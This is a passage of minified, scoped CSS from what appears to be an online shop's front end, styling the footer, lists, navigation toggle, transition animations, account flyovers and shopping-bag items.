Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin-top:8px}.footer-social__links[data-v-15927b22]{align-items:center;display:flex;flex:1;justify-content:center;margin-top:12px;top:12px}@media screen and (min-width:1024px){.footer-social__links[data-v-15927b22]{align-items:flex-start;flex:0;margin-top:0}}.footer-social__link[data-v-15927b22]{display:block;margin:0 4px}.footer-social__link .icon[data-v-15927b22]{padding:12px}.footer-social__link--skeleton[data-v-15927b22]{border-radius:1000px}@media screen and (min-width:1024px){.footer-social__link[data-v-15927b22]{margin:0 12px;position:relative;top:32px}}.footer-social[data-v-15927b22] .field__error-message{color:#89231f;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.b-corp-logo[data-v-5efdca50]{--icon-width:58px;--icon-height:98px;display:inline-block}@media screen and (min-width:1024px){.b-corp-logo[data-v-5efdca50]{--icon-width:auto;--icon-height:100%}}.b-corp-logo--checkout[data-v-5efdca50]{--icon-width:41px;--icon-height:70px}.b-corp-logo svg[data-v-5efdca50]{height:var(--icon-height);width:var(--icon-width)}.list[data-v-06b0a370]{display:block;list-style:none inside none;margin-bottom:16px;padding:0;position:relative}.list>[data-v-06b0a370]{margin:0 0 12px}.list[data-v-06b0a370]>:last-child{margin-bottom:0}.list[data-v-06b0a370]:first-child{margin-top:0}.list[data-v-06b0a370] li ol,.list[data-v-06b0a370] li ul{margin-bottom:0;margin-top:12px!important}.list--ordered[data-v-06b0a370] li,.list--unordered[data-v-06b0a370] li{position:relative}.list--ordered[data-v-06b0a370] li:before,.list--unordered[data-v-06b0a370] li:before{align-content:center;align-items:center;display:flex;left:0;position:absolute;top:0}.list--unordered[data-v-06b0a370] li{padding-left:16px}.list--unordered[data-v-06b0a370] li:before{content:"•";font-size:1.9rem;line-height:1;top:1px}.list--ordered[data-v-06b0a370]{counter-reset:counter}.list--ordered[data-v-06b0a370] li{padding-left:20px}.list--ordered[data-v-06b0a370] li:before{content:counters(counter,".") ".";counter-increment:counter;font-weight:700}.list--ordered[data-v-06b0a370] li ol li{padding-left:32px}.list--ordered[data-v-06b0a370] li ol li ol li{padding-left:44px}.list--ordered[data-v-06b0a370] li ol li ol li ol li{padding-left:56px}.list--definition[data-v-06b0a370] dt{display:block;font-weight:700;margin-bottom:8px;padding:0;position:relative}.list--definition[data-v-06b0a370] dd{display:block;margin-bottom:16px;margin-left:20px;padding:0;position:relative}.list--plain[data-v-06b0a370] li:before{display:none}.list--no-margin[data-v-06b0a370] li{margin-bottom:0}.list--inline[data-v-06b0a370]{display:flex;justify-content:center}@media screen and (min-width:768px){.list--inline[data-v-06b0a370]{justify-content:flex-start}}.list--inline[data-v-06b0a370] li{border-right:1px solid #1e1e1e;margin:0;padding:0 16px}@media screen and (min-width:1024px){.list--inline[data-v-06b0a370] li:first-child{padding-left:0}}.list--inline[data-v-06b0a370] li:last-child{border-right:0}.footer[data-v-28f09f49]{border-top:1px solid #cdcbcb;z-index:101}.footer__checkout-sign-in[data-v-28f09f49],.footer__checkout[data-v-28f09f49]{margin:-12px 0;padding:40px 0 24px}@media screen and (min-width:1024px){.footer__checkout-sign-in[data-v-28f09f49],.footer__checkout[data-v-28f09f49]{margin:-12px}}.footer__checkout-legals[data-v-28f09f49],.footer__checkout-sign-in-legals[data-v-28f09f49]{font-size:1.4rem;margin-top:8px;text-align:center}@media screen and (min-width:768px){.footer__checkout-legals[data-v-28f09f49],.footer__checkout-sign-in-legals[data-v-28f09f49]{text-align:right}.footer__checkout-sign-in[data-v-28f09f49]{margin:auto 60px}}.footer__payment-icons[data-v-28f09f49]{justify-content:center}@media screen and (min-width:1024px){.footer__payment-icons[data-v-28f09f49]{justify-content:flex-start}}.footer__legals[data-v-28f09f49],.footer__links[data-v-28f09f49]{align-items:center;display:flex;flex-direction:column;width:100%}@media screen and (min-width:768px){.footer__legals[data-v-28f09f49],.footer__links[data-v-28f09f49]{align-items:flex-start;flex-direction:row;justify-content:space-between}}.footer__b-corp[data-v-28f09f49]{display:flex;justify-content:center}@media screen and (min-width:768px){.footer__b-corp[data-v-28f09f49]{justify-content:flex-end}}.navigation-toggle[data-v-0890eaf6]{align-content:space-between;cursor:pointer;display:flex;flex-wrap:wrap;height:20px;margin:0;padding:1px;width:20px}@media screen and (min-width:480px){.navigation-toggle[data-v-0890eaf6]{height:24px;width:24px}}.navigation-toggle span[data-v-0890eaf6]{background-color:#1e1e1e;display:block;height:1px;margin:0;transform-origin:top left;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%}.navigation-toggle.active span[data-v-0890eaf6]:first-child{transform:rotate(45deg) scaleX(1.35);transform-origin:top left}.navigation-toggle.active span[data-v-0890eaf6]:nth-child(2){opacity:0;transform:scaleX(0)}.navigation-toggle.active span[data-v-0890eaf6]:nth-child(3){transform:rotate(-45deg) scaleX(1.35);transform-origin:bottom left}.fade-enter[data-v-c50fe5ae],.fade-leave-to[data-v-c50fe5ae]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-c50fe5ae],.fade-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-c50fe5ae],.fade-leave-active[data-v-c50fe5ae]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-c50fe5ae],.fade-in-leave-to[data-v-c50fe5ae]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-c50fe5ae],.fade-in-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-c50fe5ae]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-c50fe5ae]{transition:opacity 0s}}.fade-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-c50fe5ae],.full-slide-up-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-c50fe5ae],.full-slide-up-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-c50fe5ae],.full-slide-up-leave-active[data-v-c50fe5ae]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-c50fe5ae],.full-slide-right-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-c50fe5ae],.full-slide-right-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-c50fe5ae],.full-slide-right-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-c50fe5ae],.full-slide-left-responsive--xs-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--xs-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--xs-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-c50fe5ae],.full-slide-left-responsive--xs-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-c50fe5ae],.full-slide-right-responsive--xs-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--xs-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--xs-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-c50fe5ae],.full-slide-right-responsive--xs-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-c50fe5ae],.full-slide-left-responsive--sm-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--sm-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--sm-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-c50fe5ae],.full-slide-left-responsive--sm-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-c50fe5ae],.full-slide-right-responsive--sm-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--sm-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--sm-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-c50fe5ae],.full-slide-right-responsive--sm-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-c50fe5ae],.full-slide-left-responsive--md-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--md-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--md-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-c50fe5ae],.full-slide-left-responsive--md-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-c50fe5ae],.full-slide-right-responsive--md-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--md-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--md-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-c50fe5ae],.full-slide-right-responsive--md-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-c50fe5ae],.full-slide-left-responsive--lg-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--lg-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--lg-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-c50fe5ae],.full-slide-left-responsive--lg-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-c50fe5ae],.full-slide-right-responsive--lg-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--lg-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--lg-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-c50fe5ae],.full-slide-right-responsive--lg-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-c50fe5ae],.full-slide-down-leave-to[data-v-c50fe5ae]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-c50fe5ae],.full-slide-down-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-c50fe5ae],.full-slide-down-leave-active[data-v-c50fe5ae]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-c50fe5ae],.full-slide-left-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-c50fe5ae],.full-slide-left-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-c50fe5ae],.full-slide-left-leave-active[data-v-c50fe5ae]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-c50fe5ae],.full-slide-up-touchless-not-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-c50fe5ae],.full-slide-up-touchless-not-leave-to[data-v-c50fe5ae]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-not-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-not-leave-active[data-v-c50fe5ae]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-to[data-v-c50fe5ae]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-c50fe5ae],.full-slide-up-touchless-fade-leave-active[data-v-c50fe5ae]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-c50fe5ae],.fade-slide-up-leave-to[data-v-c50fe5ae]{opacity:0}.fade-slide-up-enter[data-v-c50fe5ae],.fade-slide-up-leave-active[data-v-c50fe5ae]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-c50fe5ae],.fade-slide-up-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-c50fe5ae],.fade-slide-up-leave-active[data-v-c50fe5ae]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-c50fe5ae],.fade-slide-right-leave-to[data-v-c50fe5ae]{opacity:0}.fade-slide-right-enter[data-v-c50fe5ae],.fade-slide-right-leave-active[data-v-c50fe5ae]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-c50fe5ae],.fade-slide-right-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-c50fe5ae],.fade-slide-right-leave-active[data-v-c50fe5ae]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-c50fe5ae],.fade-slide-down-leave-to[data-v-c50fe5ae]{opacity:0}.fade-slide-down-enter[data-v-c50fe5ae],.fade-slide-down-leave-active[data-v-c50fe5ae]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-c50fe5ae],.fade-slide-down-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-c50fe5ae],.fade-slide-down-leave-active[data-v-c50fe5ae]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-c50fe5ae],.fade-slide-left-leave-to[data-v-c50fe5ae]{opacity:0}.fade-slide-left-enter[data-v-c50fe5ae],.fade-slide-left-leave-active[data-v-c50fe5ae]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-c50fe5ae],.fade-slide-left-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-c50fe5ae],.fade-slide-left-leave-active[data-v-c50fe5ae]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.expand-enter[data-v-c50fe5ae],.expand-leave-to[data-v-c50fe5ae]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-c50fe5ae],.expand-leave-active[data-v-c50fe5ae]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-c50fe5ae],.expand-leave-active[data-v-c50fe5ae]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-c50fe5ae],.slide-down-up-leave-to[data-v-c50fe5ae]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-c50fe5ae],.slide-down-up-leave[data-v-c50fe5ae]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-c50fe5ae],.slide-down-up-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-c50fe5ae],.slide-down-up-leave-active[data-v-c50fe5ae]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-c50fe5ae],.bounce-in-leave-to[data-v-c50fe5ae]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-c50fe5ae],.bounce-in-leave[data-v-c50fe5ae]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-c50fe5ae],.bounce-in-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-c50fe5ae],.bounce-in-leave-active[data-v-c50fe5ae]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-c50fe5ae]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-c50fe5ae]:active,.sr-only-focusable[data-v-c50fe5ae]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.search-toggle[data-v-c50fe5ae]{align-content:center;align-items:center;color:#4f4a4a;cursor:pointer;display:flex;justify-content:center;position:relative;white-space:nowrap}.sr-only[data-v-0c2c3cfb]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-0c2c3cfb]:active,.sr-only-focusable[data-v-0c2c3cfb]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.account-content-flyover__title[data-v-0c2c3cfb]{color:#1e1e1e;margin-bottom:32px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.account-content-flyover__link[data-v-0c2c3cfb]{align-content:center;align-items:center;display:flex;font-size:1.5rem;line-height:2rem;margin-bottom:24px;text-decoration:none}@media(hover:hover)and (pointer:fine){.account-content-flyover__link[data-v-0c2c3cfb]:focus,.account-content-flyover__link[data-v-0c2c3cfb]:hover{color:#1e1e1e}}.account-content-flyover__link[data-v-0c2c3cfb]:active{color:#1e1e1e}.account-content-flyover__link[data-v-0c2c3cfb]:last-child{margin-bottom:0}.account-content-flyover__icon[data-v-0c2c3cfb]{margin-right:16px}.account-content-flyover__icon[data-v-0c2c3cfb] svg [fill]{stroke:none!important}.account-content-flyover__icon[data-v-0c2c3cfb] svg [stroke]{stroke:inherit!important}.sr-only[data-v-24a16254]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-24a16254]:active,.sr-only-focusable[data-v-24a16254]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.guest-content-flyover__title[data-v-24a16254]{color:#1e1e1e;margin-bottom:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.guest-content-flyover__description[data-v-24a16254]{font-size:1.4rem;margin-bottom:32px}.guest-content-flyover__description li[data-v-24a16254]{margin:0 0 0 4px;white-space:normal}.guest-content-flyover__link[data-v-24a16254]{align-content:center;align-items:center;display:flex;font-size:1.5rem;line-height:2rem;margin-bottom:24px;text-decoration:none}.guest-content-flyover__link[data-v-24a16254]:last-child{margin-bottom:0}@media(hover:hover)and (pointer:fine){.guest-content-flyover__link[data-v-24a16254]:focus,.guest-content-flyover__link[data-v-24a16254]:hover{color:#1e1e1e}}.guest-content-flyover__link[data-v-24a16254]:active{color:#1e1e1e}.guest-content-flyover__icon[data-v-24a16254]{margin-right:16px}.guest-content-flyover__icon[data-v-24a16254] svg [fill]{stroke:none!important}.guest-content-flyover__icon[data-v-24a16254] svg [stroke]{stroke:inherit!important}.figure[data-v-1ff34596]{border:0;display:block;height:auto;margin:0 auto;max-width:100%;outline:0!important;position:relative;transition:all .3s cubic-bezier(.215,.61,.355,1)}.figure--fit[data-v-1ff34596]{object-fit:cover;object-position:center}.bag-item__image--skeleton[data-v-505a3a7e],.skeleton[data-v-505a3a7e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.bag-item__image--skeleton[data-v-505a3a7e]:after,.bag-item__image--skeleton[data-v-505a3a7e]:before,.skeleton[data-v-505a3a7e]:after,.skeleton[data-v-505a3a7e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.bag-item[data-v-505a3a7e]{display:block;margin:8px 0}.bag-item__image[data-v-505a3a7e]{border:1px solid #cdcbcb;display:block;height:0;padding-top:100%;position:relative}.bag-item__image img[data-v-505a3a7e]{height:100%;left:0;position:absolute;top:0;width:100%}.bag-item__product-info[data-v-505a3a7e]{font-size:1.5rem;line-height:2rem;white-space:normal}.bag-item__title[data-v-505a3a7e]{margin-bottom:4px}.bag-item__title--text[data-v-505a3a7e]{display:block}.bag-item__description[data-v-505a3a7e],.bag-item__price[data-v-505a3a7e],.bag-item__qty[data-v-505a3a7e]{display:block;margin-bottom:4px}@keyframes spin-data-v-3553fe59{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3553fe59{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3553fe59{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3553fe59{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3553fe59{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3553fe59{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3553fe59{0%{opacity:1}to{opacity:0}}.skeleton[data-v-3553fe59]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-3553fe59]:after,.skeleton[data-v-3553fe59]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.bag-content--empty[data-v-3553fe59]{text-align:center}.bag-content__link[data-v-3553fe59]{color:inherit;font-family:inherit;font-size:1.2rem;font-weight:500;letter-spacing:inherit;line-height:inherit;margin:16px auto 0;text-transform:uppercase}.bag-content__link[data-v-3553fe59]:not(:focus):not(:hover){text-decoration:underline}.bag-content__link[data-v-3553fe59]:focus,.bag-content__link[data-v-3553fe59]:hover{text-decoration:initial}.bag-content__header[data-v-3553fe59]{align-items:center;display:flex;flex-direction:row;justify-content:space-between;margin-bottom:32px}.bag-content__heading[data-v-3553fe59]{font-weight:500;line-height:2rem}.bag-content__showing[data-v-3553fe59]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.bag-content__bag-items[data-v-3553fe59]{border-bottom:1px solid #cdcbcb;padding-bottom:20px}.bag-content__button[data-v-3553fe59]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem}.bag-content__total[data-v-3553fe59]{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding:16px 0}.bag-content__total--price[data-v-3553fe59]{font-weight:500}.fade-enter[data-v-086b0456],.fade-leave-to[data-v-086b0456]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-086b0456],.fade-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-086b0456],.fade-leave-active[data-v-086b0456]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-086b0456],.fade-in-leave-to[data-v-086b0456]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-086b0456],.fade-in-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-086b0456]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-086b0456]{transition:opacity 0s}}.fade-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-086b0456],.full-slide-up-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-086b0456],.full-slide-up-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-086b0456],.full-slide-up-leave-active[data-v-086b0456]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-086b0456],.full-slide-right-leave-to[data-v-086b0456]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-086b0456],.full-slide-right-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-086b0456],.full-slide-right-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-086b0456]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-086b0456],.full-slide-left-responsive--xs-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-086b0456],.full-slide-left-responsive--xs-leave-active[data-v-086b0456]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-086b0456],.full-slide-left-responsive--xs-leave-active[data-v-086b0456]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-086b0456],.full-slide-left-responsive--xs-leave-to[data-v-086b0456]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-086b0456],.full-slide-right-responsive--xs-leave-to[data-v-086b0456]{transform:translateY(100%)}@media screen and 